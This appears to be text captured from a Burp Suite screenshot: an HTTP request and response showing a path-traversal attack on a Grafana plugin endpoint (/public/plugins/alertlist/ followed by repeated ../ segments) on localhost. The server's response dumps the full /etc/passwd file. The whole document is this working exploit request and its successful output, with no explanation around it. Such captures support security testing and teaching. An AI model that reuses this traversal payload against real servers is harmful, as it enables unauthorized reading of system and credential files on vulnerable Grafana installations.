 Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032; security=low; PHPSESSID=et93j7ebp1c4mdrdstu3a6f8ue;
redirect_to=%2Fetc%2Fpasswd
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Sun, 16 Oct 2022 10:19:26 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin